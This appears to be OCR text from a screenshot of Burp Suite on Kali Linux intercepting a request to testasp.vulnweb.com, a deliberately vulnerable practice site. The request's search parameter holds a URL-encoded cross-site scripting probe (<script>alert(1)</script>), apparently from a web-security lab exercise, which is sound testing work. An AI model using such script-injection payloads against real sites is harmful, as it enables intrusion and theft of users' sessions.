 kali-linux-2021.3-virtualbox-amd64 - VMware Workstation 16 Player (Non-commercial use only)
Player
Burp Suite Community E... acuforum search - Mozil... 09:07 PM
Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://testasp.vulnweb.com:80 [44.238.29.244]
Forward Drop Intercept is on Action Open Browser HTTP/1 ?
Pretty Raw Hex \n
INSPECTOR
1 GET /Search.asp?tfSearch=%3Cscript%3Ealert%281%29%3C%2Fscript%3E HTTP/1.1
2 Host: testasp.vulnweb.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://testasp.vulnweb.com/Search.asp
9 Cookie: ASPSESSIONIDCSSDQBRC=NAGFEIMDKLMJOOKDBEPFKPMF
10 Upgrade-Insecure-Requests: 1
11
12